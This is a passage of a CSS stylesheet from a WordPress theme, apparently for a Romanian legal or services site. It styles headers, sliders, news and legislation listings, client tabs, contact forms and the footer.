    -moz-transition: all 0.2s ease 0s;
    -ms-transition: all 0.2s ease 0s;
    -o-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s;
}
.site-header.scrolled,
.page-template-news .site-header,
.page-template-legislatii .site-header,
.page-template-client .site-header,
.page-template-acte .site-header,
.post-template-default .site-header,
.page-template-solicitare .site-header{
    background-color: #21252d;
    -webkit-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    -ms-transition: all 0.2s ease 0s;
    -o-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s;
}
.page-template-solicitare{
	background-color:#f2f6f9;
}
.page-template-solicitare div#primary {
    padding-bottom: 60px;
}
.site-top-bar .site-container {
    position: relative;
}
a.site-logo-img {
	display: block;
}

.site-top-bar ul {
    margin: 0;
    padding: 0;
}
.site-top-bar ul li {
    margin: 0;
    padding: 0;
    list-style-type: none;
    display: inline-block;
    box-shadow: 1px 0 0 rgba(0, 0, 0, 0.08);
}
.site-top-bar ul li a {
    display: block;
    font-size: 11px;
    line-height: 13px;
    text-transform: uppercase;
    color: inherit;
    padding: 0 7px;
}

.site-top-bar .search-block {
    position: absolute;
    bottom: 2px;
    right: 20px;
    border-radius: 3px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.02);
    padding: 30px 0 6px 6px;
    border: 1px solid rgba(0, 0, 0, 0.08);
    border-top: 0;
    background-color: #ffffff;
    z-index: 96;
}
.site-top-bar .search-block .search-field {
    margin: 0;
    padding: 4px 9px;
    height: 23px;
    width: 270px;
    color: #898989;
    outline: none;
}
.site-top-bar .search-block .search-submit {
    padding: 0;
    
    background-image: url(images/search_btn_bg.png) !important;
    background-repeat: no-repeat !important;
    background-position: center center !important;
    height: 33px;
    width: 34px;
    position: relative;
    right: 6px;
}

.blog .entry-header.site-container {
    margin: 0 0 25px;
}

.no-results.not-found,
.error-404.not-found {
	border: 1px solid rgba(0, 0, 0, 0.8);
	padding: 210px 40px;
	text-align: center;
}
.no-results.not-found .page-header,
.error-404.not-found .page-header {
	display: inline-block;
	vertical-align: top;
}
.no-results.not-found .page-header .page-title,
.error-404.not-found .page-header .page-title {
	color: #000;
	margin: 0;
	padding: 0;
	text-transform: uppercase;
	font-size: 58px;
}
.no-results.not-found .page-header .page-title {
    font-size: 38px;
}
.no-results.not-found .page-content,
.error-404.not-found .page-content {
	box-shadow: -1px 0 0 rgba(0, 0, 0, 0.08);
	display: inline-block;
	vertical-align: top;
	text-align: left;
	margin: 0 0 0 10px;
	padding: 0 0 4px 15px;
	font-size: 15px;
	line-height: 24px;
}
.no-results.not-found .page-content {
    max-width: 40%;
    
    font-size: 13px;
    line-height: 18px;
    padding: 0 0 0 14px;
}
.no-results.not-found .page-content p,
.error-404.not-found .page-content p {
	margin: 0;
	padding: 0;
}

.no-results-btn {
    display: inline-block;
    border: 1px solid rgba(0, 0, 0, 0.1);
    font-weight: 500;
    margin: 20px 0 0;
    padding: 5px 20px;
    border-radius: 3px;
    color: #ffffff !important;
}

.woocommerce h1.page-title,
.woocommerce-page h1.page-title {
    margin: 0 0 15px;
    padding: 0;
}
header.entry-header .entry-title {
    font-size: 32px;
    font-weight: 700;
    line-height: 1;
    margin-bottom: 30px;
	margin-top:0;
}

/* -------- Breadcrumbs Styling -------- */
.breadcrumbs {
    line-height: 15px;
    font-size: 14px;
    margin: 10px 0 0;
}
.breadcrumbs ul{
	list-style:none;
}
.breadcrumbs ul li{
	display:inline-block;
}
span.sep {
    font-weight: 700;
    color: #6aae3a;
}
.breadcrumbs a{
	color:inherit;
}
.breadcrumbs a.current {
    font-weight: 700;
}
/* -------- Home Slider Styling -------- */

.home-slider-wrap {
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.06);
    position: relative;
    width: 100%;
}
.home-slider-remove { 
    height: 403px !important;
    overflow: hidden;
    background-image: url(images/loader.gif);
    background-repeat: no-repeat;
    background-position: center center;
}
.home-slider-remove .home-slider { 
    visibility: hidden;
}
.home-slider-block {
	display: block;
    float: left;
    position: relative;
}
.home-slider-block-inner {
	position: absolute;
    font-size: 19px;
    color: #fff;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    text-align: center;
    margin: auto;
    width: 60%;
    height: 35%;
    text-shadow: 0 0 2px rgba(0, 0, 0, 0.8);
}
.home-slider-block h3 {
    color: #FFF;
    font-size: 48px;
    letter-spacing: 1px;
    margin: 0 0 8px;
    padding: 0;
    text-shadow: 0 0 2px rgba(0, 0, 0, 0.8);
    text-transform: uppercase;
}
.home-slider-block h3 a {
    color: #fff;
}
.home-slider-block-inner p {
	max-width: 980px;
	margin: 0 auto;
}
.home-slider img {
    display: block;
    width: 100%;
    height: auto;
}
.home-slider-pager {
    bottom: 0;
    height: 30px;
    position: absolute;
    text-align: center;
    width: 100%;
}
.home-slider-pager a.selected span {
    background-color: #ffffff;
    position: relative;
}
.home-slider-pager a {
    display: inline-block;
    vertical-align: middle;
    padding: 3px 2px;
}
.home-slider-pager span {
    border: 1px solid #FFFFFF;
    border-radius: 8px;
    display: inline-block;
    height: 8px;
    line-height: 0;
    overflow: hidden;
    text-indent: -100px;
    width: 8px;
}

.home-slider-prev,
.home-slider-next {
    position: absolute;
    top: 50%;
    background-image: none !important;
    background-color: rgba(255, 255, 255, 0.7);
    border-radius: 200px;
    color: #FFFFFF;
    line-height: 50px;
    margin: -26px 0 0;
    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.15) inset;
    width: 50px;
    text-align: center;
    font-size: 27px;
    opacity: 0;
    cursor: pointer;
    z-index: 9;
    transform: scale(0.7);
    -webkit-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    -ms-transition: all 0.2s ease 0s;
    -o-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s;
}
.home-slider-prev {
    left: 5px;
}
.home-slider-next {
    right: 5px;
}
.home-slider-prev i,
.home-slider-next i {
    font-size: 0.8em;
    position: relative;
    top: -3px;
}
.home-slider-wrap:hover .home-slider-prev,
.home-slider-wrap:hover .home-slider-next {
    opacity: 1;
    transform: scale(1);
}
.home-slider-wrap:hover .home-slider-prev.disabled,
.home-slider-wrap:hover .home-slider-next.disabled {
    opacity: 0.4;
    cursor: default;
}

/* -------- Extra Styling -------- */
.search-btn {
    cursor: pointer;
    color: #969696;
}
.social-icon {
	color: inherit;
}

/* -------- Footer Styling -------- */
.site-footer {
	color:#fff;
	background-color: #2b3236;
	padding:50px 0;
}
.ft_bottom {
    padding: 15px 0;
    color: #fff;
    background-color: #25292c;
}
.ft_bottom a {
    color: #6aae3a;
}
.ft_txt {
    font-weight: 300;
    margin: 15px 0;
}
.ft_socs a {
    color: #6aae3a;
    font-size: 19px;
    margin-right: 15px;
}
.ft_zag{
	font-size: 20px;
	color:#6aae3a;
	font-weight:600;
    margin-bottom: 30px;
	line-height:.5
}
.ft_menu ul {
    list-style: none;
    padding: 0;
    margin: 0;
}
.ft_menu ul li{
    margin-bottom: 10px;
	font-size:15px;
}
.ft_menu ul li a{
	color:#fff;
}
.ft_menu i {
	width:21px;
	color:#6aae3a;
}
/*--------------------------------------------------------------
9.0 Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 1.5em;
}

.widget-area .widget {
    margin: 0 0 25px;
}

/* Make sure select elements fit in widgets */
.widget select {
	max-width: 100%;
}
.widget-area .widget .search-field {
    width: 100%;
    box-sizing: border-box;
    padding: 5px 8px;
}

/* Search widget */
.widget_search .search-submit {
	display: none;
}

.widget-area .widget-title {
    padding: 0 0 6px;
    margin: 0 0 10px 0;
    font-size: 13px;
    line-height: 16px;
    text-transform: uppercase;
    border-bottom: 1px solid #EAEAEA;
    font-weight: 600;
    color: #4D4D4D;
}

.widget-area .widget ul {
    margin: 0;
    padding: 0;
}
.widget-area .widget ul li {
    margin: 0 0 2px;
    padding: 0;
    list-style-type: none;
}
.widget-area .widget ul li a {
    
}

/*--------------------------------------------------------------
10.0 Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
10.1 Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
}

.hentry {
	border-bottom: 1px solid rgba(0, 0, 0, 0.08);
	padding: 0 0 30px;
}
.page .hentry {
    border: 0;
    padding: 0;
}

.byline,
.updated:not(.published) {
	margin: 0 0 0 5px;
}
.post-loop-content span.posted-on .updated {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

.wp-caption img {
    box-shadow: none;
}

/* -------- Post Images Carousel -------- */
.blog-post-side-layout .post-loop-images {
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.08);
    width: 32%;
    float: left;
    border-radius: 3px;
    overflow: hidden;
}
.blog-post-side-layout .post-loop-images img {
	display: block;
	margin: 0;
}
.post-no-img .post-loop-images {
    display: none;
}
.blog-post-side-layout .post-loop-content {
    width: 68%;
    padding: 6px 0 4px 3.5%;
    float: left;
}
.blog-post-side-layout.post-no-img .post-loop-content {
    width: 100%;
    padding: 20px 0;
    float: none;
}

.post-loop-images-carousel-wrapper {
    position: relative;
}
.post-loop-images-carousel-wrapper-remove {
    background-image: url(images/loader.gif);
    background-position: center center;
    background-repeat: no-repeat;
    height: 220px;
    overflow: hidden;
}
.post-loop-images-prev,
.post-loop-images-next {
    background-color: rgba(0, 0, 0, 0.4);
    border: 1px solid rgba(0, 0, 0, 0.24);
    border-radius: 3px;
    cursor: pointer;
    height: 38px;
    color: #FFF;
    text-align: center;
    font-size: 22px;
    line-height: 22px;
    margin: -16px 0 0;
    padding: 5px 0 0;
    position: absolute;
    top: 50%;
    width: 34px;
    z-index: 9;
    opacity: 0;
    transform: scale(0.8);
    
    -webkit-transition: all 0.2s ease 0s;
     -moz-transition: all 0.2s ease 0s;
      -ms-transition: all 0.2s ease 0s;
       -o-transition: all 0.2s ease 0s;
          transition: all 0.2s ease 0s;
}
.post-loop-images-prev {
    left: 8px;
}
.post-loop-images-next {
    right: 8px;
}
.blog-post-side-layout .post-loop-images-carousel {
    
}
.post-loop-images-carousel-remove {
    height: 220px !important;
    visibility: hidden !important;
    overflow: hidden;
}
.post-loop-images-carousel div {
    float: left;
    text-align: center;
    margin: 0 0 15px;
}
.blog-post-side-layout .post-loop-images-carousel div {
    margin: 0;
}
.post-loop-images-carousel img {
    display: block;
    max-width: 100%;
    height: auto;
    margin: 0 auto;
}

.hentry:hover .post-loop-images-prev,
.hentry:hover .post-loop-images-next {
    opacity: 1;
    transform: scale(1);
}

.single .entry-thumbnail {
    margin: 20px 0;
    text-align: center;
}

/*--------------------------------------------------------------
10.2 Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}

article .entry-title {
    margin: 0 0 8px;
    font-size: 30px;
}
article .entry-meta {
    color: #B0B0B0;
    font-size: 0.95em;
    font-style: italic;
}
article .tags-links {
    margin: 0 0 0 10px;
}
article .entry-footer {
    color: #B0B0B0;
    font-size: 0.95em;
    font-style: italic;
}
article .entry-footer span {
    margin: 0 0 0 10px;
}
article .entry-footer span:first-child {
    margin: 0;
}

/*--------------------------------------------------------------
10.3 Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

.comments-area {
    
}

.comments-title {
    font-size: 18px;
}

.comment-list {
    margin: 0;
    padding: 20px 0 0;
    list-style-type: none;
    clear: both;
}

.comment-list li {
    margin: 0;
    padding: 0 0 10px;
}

.comment {
    
}

.comment-author {
    float: left;
    padding: 4px 0 0;
    width: 60px;
}

.comment-container {
    margin-left: 65px;
}

.comment-author .avatar {
    border: 2px solid #DCDCDC;
}

.comment-meta cite {
    display: block;
    font-size: 13px;
    font-weight: 600;
}

.comment-meta > a {
    font-size: 11px;
}

.comment-content {
    
}

.comment .reply {
    text-align: right;
}

.comments-area label {
    float: left;
    min-width: 10.5%;
    padding: 6px 0 0;
}

.comments-area input[type="text"],
.comments-area input[type="email"],
.comments-area input[type="password"],
.comments-area input[type="search"] {
    padding: 0.8% 1%;
    width: 75%;
}

#comments ul {
    margin-left: 2em;
}
#comments li {
    list-style-type: none;
}

.post-password-required input {
    max-width: 280px;
    margin: 0 5px;
}

/*--------------------------------------------------------------
11.0 Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .paging-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
12.0 Media
--------------------------------------------------------------*/
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
    max-width: 100% !important;
    max-height: 100% !important;
}

/*--------------------------------------------------------------
12.1 Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0 auto;
}

.wp-caption-text {
	text-align: center;
	background-color: #FCFCFC;
	box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.08) inset;
	border-radius: 0 0 3px 3px;
}

.wp-caption .wp-caption-text {
	margin: 0;
	padding: 6px 10px;
}

/*--------------------------------------------------------------
12.2 Galleries
--------------------------------------------------------------*/
.scroll-to-top {
	background-color: rgba(0, 0, 0, 0.4);
    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2) inset;
    border-radius: 2px;
    color: #FFF;
    font-size: 20px;
    cursor: pointer;
    height: 44px;
    padding: 6px 0 0;
    position: fixed;
    bottom: 46px;
    right: 20px;
    text-align: center;
    width: 44px;
    z-index: 999;
	display: none;
}

/* ---- Gutenberg Template ---- */
.page-template-template-gutenberg .site-content.site-container {
    max-width: 100%;
    width: 100%;
    float: none;
    padding-left: 0;
    padding-right: 0;
}
body.page-template-template-gutenberg {
    background-color: #FFF;
}
.page-template-template-gutenberg .entry-content > *,
.page-template-template-gutenberg .breadcrumbs,
.page-template-template-gutenberg .page-titlebar,
.page-template-template-gutenberg .entry-header,
.page-template-template-gutenberg .page-header,
.page-template-template-gutenberg .post-thumbnail,
.page-template-template-gutenberg #comments {
    max-width: 54%;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 25px;
}
.page-template-template-gutenberg .wp-block-columns {
    margin-bottom: 5px;
}
.page-template-template-gutenberg header.entry-header {
    margin: 0 auto 25px;
}
.page-template-template-gutenberg header.entry-header::after {
    display: block;
    content: '';
    clear: both;
}
.page-template-template-gutenberg .entry-header .entry-title {
    margin: 20px 0 10px;
}
.page-template-template-gutenberg .page-titlebar {
    margin-bottom: 25px;
}
.page-template-template-gutenberg .content-boxed .page-titlebar {
    margin-top: 25px;
}
.page-template-template-gutenberg .page-titlebar-h {
    margin: 0 0 10px;
}
.page-template-template-gutenberg .breadcrumbs {
    float: none;
    padding: 0;
    margin: 0 auto;
}
.alignwide,
.page-template-template-gutenberg .alignwide {
    max-width: 75%;
    margin-left: auto;
    margin-right: auto;
}
.alignfull,
.page-template-template-gutenberg .alignfull {
    max-width: 100%;
}
.page-template-template-gutenberg img {
    width: 100%;
    height: auto;
}
/*--------------------------------------------------------------
Fallback CSS for Customizer Library Styles
--------------------------------------------------------------*/
body,
.widget-area .widget a,
.site-footer-widgets .widget a {
    color: #323739;
    font-family: 'Lato';
}
h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
    /*color: #5E5E5E;
    font-family: 'Raleway', sans-serif;*/
}

button, input[type="button"],
input[type="reset"],
input[type="submit"] {
    font-family: 'Raleway', sans-serif;
}

a,
.site-title a,
.search-btn,
.social-icon:hover,
.error-404.not-found .page-header .page-title span,
.search-button .fa-search  {
    color: #29a6e5;
}


#comments .form-submit #submit,
.search-block .search-submit,
.no-results-btn,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.home-slider-prev,
.home-slider-next, {
    background: inherit;
    background-color: #29a6e5;
}
.main-navigation a:hover,
.main-navigation li.current-menu-item > a,
.main-navigation li.current_page_item > a,
.main-navigation li.current-menu-parent > a,
.main-navigation li.current_page_parent > a,
.main-navigation li.current-menu-ancestor > a,
.main-navigation li.current_page_ancestor > a,
.main-navigation button{
	border-bottom:5px solid #6aae3a;
}

.header-cart-checkout.cart-has-items .fa-shopping-cart {
    background-color: #29a6e5 !important;
}

.woocommerce ul.products li.product .onsale:after,
.woocommerce-page ul.products li.product .onsale:after {
    border-right: 4px solid #29a6e5;
}

a:hover,
.widget-area .widget a:hover,
.site-footer-widgets .widget ul li a:hover,
.search-btn:hover,
.search-button .fa-search:hover{
    color:#6aae3a;
}

.main-navigation button:hover,
#comments .form-submit #submit:hover,
.search-block .search-submit:hover,
.no-results-btn:hover,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.home-slider-prev:hover,
.home-slider-next:hover {
    /*background: inherit;
    background-color: #266ee4;*/
}
input[type="submit"].wpcf7-submit {
    width: 100%;
    box-shadow: 0 0 0 33px #6aae3a inset;
    color: #fff;
    background-color: #fff;
    border-radius: 50px;
    padding: 15px 25px;
    font-weight: 600;
	border:0;
	
    -webkit-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    -ms-transition: all 0.2s ease 0s;
    -o-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s;
}
input[type="submit"].wpcf7-submit:hover{
	box-shadow: 0 0 0 1px #6aae3a inset;
	color:#6aae3a;
	
    -webkit-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    -ms-transition: all 0.2s ease 0s;
    -o-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s;
}

.counters{
	padding:120px 0 0;
	background:url(images/bl3.jpg) center center no-repeat;
	background-size:cover;
}
.home .counters{
	padding:120px 0;
}
.counter img {
    width: 84px;
}
.counter {
    color: #fff;
    margin-bottom:120px;
}
.ccif {
    font-size: 3em;
    font-weight: 400;
    line-height: 1;
}
.our_clients {
    padding: 60px 0;
}
.zag{
	font-size: 28px;
	color: rgb(50, 55, 57);
	font-weight: bold;
	margin-bottom:15px;
}
.cl_item {
    padding:15px 40px !important;
	-webkit-filter: grayscale(100%);
	-moz-filter: grayscale(100%);
	-ms-filter: grayscale(100%);
	-o-filter: grayscale(100%);
	filter: grayscale(100%);
	filter: url(grayscale.svg#greyscale); /* Firefox 4+ */
	filter: gray; /* IE 6-9 */
	-webkit-filter: grayscale(1);
}
.cl_item:hover{
	-webkit-filter: grayscale(0%);
	-moz-filter: grayscale(0%);
	-ms-filter: grayscale(0%);
	-o-filter: grayscale(0%);
	filter: grayscale(0%);
	filter: none; /* Firefox 4+ */
	-webkit-filter: grayscale(0);
}
.cont_win{
	background:url(images/contacte21.jpg) center center no-repeat;
	padding:210px 0 60px;
	color:#fff;
}
.cont_zag {
    font-size: 40px;
    font-weight: 700;
    line-height: 1.05;
    margin-bottom: 30px;
}
.scz {
    font-size: 18px;
    font-weight: 300;
    margin-bottom: 100px;
}
.pull-left.cc_phone {
    padding-right: 45px;
}
.pull-left.cc_mail {
    padding-left: 45px;
    border-left: 1px solid #fff;
}
.ct_conts {
    font-size: 16px;
}
.cc_det {
    font-size: 24px;
    font-weight: 700;
    margin-top: 5px;
}
.cc_det i{
	color:#6aae3a;
	margin-right:5px;
}
.cont_form {
    background-color: #fff;
    padding:33px;
	border-radius:15px;
}
.cont_form label {
	font-size:16px;
    margin-bottom: 21px;
}
.cont_form label>span {
    margin-top: 10px;
    display: block;
}
.cont_form {
    background-color: #fff;
    padding: 33px;
    border-radius: 15px;
    color: #323739;
    position: absolute;
    margin-right:15px;
	z-index:5;
}
.cform_zag {
    font-size: 24px;
    font-weight: 600;
}
.cform_szag {
    color: #6aae3a;
    margin-bottom:30px;
}
.bef_sub {
    opacity: .5;
    margin-bottom: 21px;
}
.cont_text {
    padding: 75px 0 45px;
    background-color: #f2f6f9;
}
.ct_zag {
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 15px;
}
ul.conts_ul {
    list-style: none;
    margin: 0;
    padding: 0;
    font-size: 15px;
}
ul.conts_ul li {
    margin-bottom: 10px;
    font-weight: 600;
}
ul.conts_ul i {
    width: 21px;
    color: #6aae3a;
}
.ct_text {
    font-size: 16px;
    line-height: 1.33;
    padding-right: 45px;
}
div.wpcf7 .ajax-loader {
    position: absolute;
}
.news_item {
    position: relative;
    margin-bottom: 36px;
	overflow:hidden;
	border-radius:5px;
}
.news_date {
    position: absolute;
    background: #6aae3a;
    padding: 0 5px;
    top:30px;
    left:30px;
	font-size:16px;
	font-weight:700;
	color:#fff;
	z-index:9;
	
    -webkit-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    -ms-transition: all 0.2s ease 0s;
    -o-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s;
}
.news_txt {
    position: absolute;
    bottom: 0;
    padding: 21px 30px;
    background-color: rgba(43,50,54,0.88);
    color: #fff;
	max-height:140px;
}
.news_txt:before {
    content: '';
    width: 100%;
    display: block;
    position: absolute;
    background-color: rgba(43,50,54,0.88);
    height: 0;
    left: 0;
    right: 0;
    bottom: 100%;
	
    -webkit-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    -ms-transition: all 0.2s ease 0s;
    -o-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s;
}
.news_title a {
    color: #fff;
    font-weight: 600;
	font-size:20px;
}
.top_popup {
    text-align: center;
    position: absolute;
    z-index: 999;
    width: 100%;
    padding:45px 0;
    top: -160px;
    background-color: rgba(43,50,54,0.33);
	color:#6aae3a;
	font-weight:600;
	
    -webkit-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    -ms-transition: all 0.2s ease 0s;
    -o-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s;
}
.news_item:hover .news_title a{
	text-decoration:underline;
	font-size:25px;
}
/*.news_item:hover .news_date{
	top:177px;
	background-color:#fff;
	color:inherit;
	
    -webkit-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    -ms-transition: all 0.2s ease 0s;
    -o-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s;
}
.news_item:hover .news_txt:before {
	height:300%;
	
    -webkit-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    -ms-transition: all 0.2s ease 0s;
    -o-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s;
}
/*.news_item:hover .top_popup{
	top:0;
	
    -webkit-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    -ms-transition: all 0.2s ease 0s;
    -o-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s;
}*/
.leg_item {
    padding: 30px 0;
    border-bottom: 1px solid #dbe3e8;
}
.li_img {
    width: 100px;
    height: 100px;
    text-align: center;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    float: left;
	border-radius:5px;
}
.li_txt{
	/*margin-left:30px;*/
}
.li_nam {
    font-size: 20px;
    color: #323739;
    font-weight: 700;
    line-height: 1;
    margin-bottom: 10px;
}
.li_descr {
    font-size: 16px;
}
.li_doc {
    color: #6aae3a;
    font-size: 18px;
    margin-bottom: 10px;
}
.li_prev {
    display: none;
    padding: 30px;
    background-color: #fff;
    border:1px solid #dbe3e8;
    overflow: auto;
	margin-top:30px;
	position:relative;
}
.li_butts {
    padding:30px 0 0;
}
.li_butts a{
    font-size: 14px;
    font-weight: 700;
    background-color: #fff;
    color:#323739;
    padding: 12px 27px;
	line-height:1;
    border-radius: 50px;
    cursor: pointer;
    display: block;
    float: left;
}
.tab_sel {
    font-size: 21px;
    font-weight: 700;
    background-color: #fff;
    color:#323739;
	line-height:1;
    cursor: pointer;
    display: block;
    float: left;
	border-top-left-radius:21px;
	border-top-right-radius:50px;
	position:relative;
	padding:21px 10%;
}
.clients-tabs{
	background:url(images/vreau-bg21.jpg) center top no-repeat;
	padding-top:200px;
}
.li_butts .gr_color{
	background-color: #6aae3a;
	color: #fff;
}
.li_butts a:first-child{
	margin-right:15px;
}
.li_butts a.gr_butt,
.tab_sel.act{
	background-color:#6aae3a;
	color:#fff;
}
.li_butts a.gr_butt {
    margin-right: 15px;
}
.act_item {
    height: 360px;
    overflow: hidden;
    margin-bottom: 30px;
	background-color:#fff;
	position: relative;
	border-radius:5px;
}
.act_item:hover img{
	margin-top:-170px;
	
    -webkit-transition: all 1.92s ease 0s;
    -moz-transition: all 1.92s ease 0s;
    -ms-transition: all 1.92s ease 0s;
    -o-transition: all 1.92s ease 0s;
    transition: all 1.92s ease 0s;
}
.ai_txt {
    font-size: 16px;
}
.ai_preview {
    position: absolute;
    z-index: 9;
    background-color:rgba(43,50,54,0.88);
    bottom:-69px;
    width: 100%;
	padding:30px;
	color:#fff;
	
    -webkit-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    -ms-transition: all 0.2s ease 0s;
    -o-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s;
}
.ai_lab {
    background-color: #6aae3a;
    padding: 3px 15px;
    position: absolute;
    top: -14px;
}
.act_item:hover .ai_preview{
    bottom:0px;
	
    -webkit-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    -ms-transition: all 0.2s ease 0s;
    -o-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s;
}
.slick-slide{
	float:left;
}
.slick-list {
    overflow: hidden;
}
.hd_row {
    padding-top: 128px;
	background-color:#f2f6f9;
}
.tabs_selector {
    /*padding-bottom: 45px;*/
}
/*.tab_sel.act:before{
	content:'';
	display:block;
	background-color:#e0e4e7;
	height:45px;
	width:1px;
	position:absolute;
	top:100%;
	left:0;
	right:0;
	margin:0 auto;
}
.tab_sel.act:after{
	content:'';
	display:block;
	background-color:#6aae3a;
	width:16px;
	height:16px;
	border-radius:100%;
	position:absolute;
	top:calc(100% + 36px);
	left:0;
	right:0;
	margin:0 auto;
}*/
ul.slick-dots li {
    list-style: none;
    display: inline-block;
    margin: 0 3px;
}

ul.slick-dots button {
    font-size: 14px;
    height: 30px;
    line-height: 30px;
    width: 30px;
    text-align: center;
    padding: 0;
    box-shadow: none;
    color: #323739;
    background-color: #ecf0f3;
	border:0;
}
ul.slick-dots li.slick-active button{
	background-color:#fff;
	color:#6aae3a;
    box-shadow: 0 1px 3px -1px #999;
}
button:focus{
	outline:0;
}
ul.slick-dots {
    margin: 0;
    padding: 0;
    text-align: center;
}
.cif {
    font-size: 270px;
    font-weight: 600;
    line-height: 1;
	color:#6aae3a;
}
.clients-slider{
	padding:60px 0;
}
.csl_zag {
    font-size: 24px;
    font-weight: 700;
}
.csl_txt {
    font-size: 18px;
	margin:15px 0;
}
.csl_act{
	font-size:16px;
	color:#6aae3a;
}
.slider-wrapper {
    padding-bottom: 60px;
}
.form-wrapper {
    background-color: #f2f6f9;
    padding: 60px 0;
}
.fw_zag {
    font-size: 28px;
    font-weight: 700;
}
span.wpcf7-list-item {
    margin: 0 15px 0 0;
    display: block;
}
div#wpcf7-f66-o1 p>label>span {
    margin-top: 10px;
    display: block;
}
.pull-left.tab_sel.act{
	background-image:url(images/check-mark21.png);
	background-position:15px center;
	background-repeat:no-repeat;
}
.client-tab{
	display:none;
}
.client-tab.act{
	display:block;
}
.client-tab .video{
	opacity:0;
}
.client-tab.act .video{
	opacity:1;
}
#bd {
    background: #000;
    opacity: 0.7;
    display: none;
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 99999999;
	top:-100%;
}
.user_form {
    display: none;
    position: fixed;
    background: #fff;
    z-index: 999999999999;
    padding: 21px;
    font-size: 19px;
    width: 100vw;
    top: 0;
    margin: 3vh auto 0;
    left: 100%;
    right: 0;
    max-width: 1200px;
    height:94vh;
}
.user_form i.fa.fa-close {
    cursor: pointer;
    font-size: 30px;
    position: absolute;
    top: -9px;
    right: -30px;
    z-index: 999;
	color:#fff;
}
div#us_frm33 div#embed_container {
    padding: 30px;
    overflow-y: auto;
    font-size: 16px;
}
.src_cont i.fa.fa-close{
	color:#000;
    font-size: 21px;
}
.user_form i.fa.fa-close:hover{
	color:#6aae3a;
}
.advert {
    font-size: 10px;
    padding-top: 10px;
    clear: both;
}
div#embed_container {
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
}
.counter {
    font-size: 20px;
}
.cic {
    float: left;
    margin-right: 15px;
    padding-top: 15px;
}
#main-menu-mob{
	display:none;
	overflow: auto;
	max-height:calc( 100vh - 121px);
}
.hd_conts{
	padding:0 15px;
}
.cv-items {
    padding-top:60px;
}
.cv-item {
    margin-bottom: 30px;
}
.li_butts.col-sm-4 {
    padding: 0;
}
.lp_close {
    display: inline-block;
    color: #fff;
    cursor: pointer;
    position: absolute;
	top:0;
    z-index:1;
	background-color:#6aae3a;
	padding:10px 30px;
	left:auto;
	right:0;
	opacity:0.5;
	border-radius:50px;
	
    -webkit-transition: top .42s ease 0s;
    -moz-transition: top .42s ease 0s;
    -ms-transition: top .42s ease 0s;
    -o-transition: top .42s ease 0s;
    transition: top .42s ease 0s;
}
.lp_close:hover{
	opacity:1;
}
.cv-items .cv-item {
    min-height: 133px;
}
.cv-item.cvi-back{
    /*display: flex;
    flex-direction: row-reverse;
    align-items: center;*/
}
.cvi-name {
    font-weight: 600;
    font-size: 24px;
}
.cvi-func {
    font-size: 17px;
    color: #6aae3a;
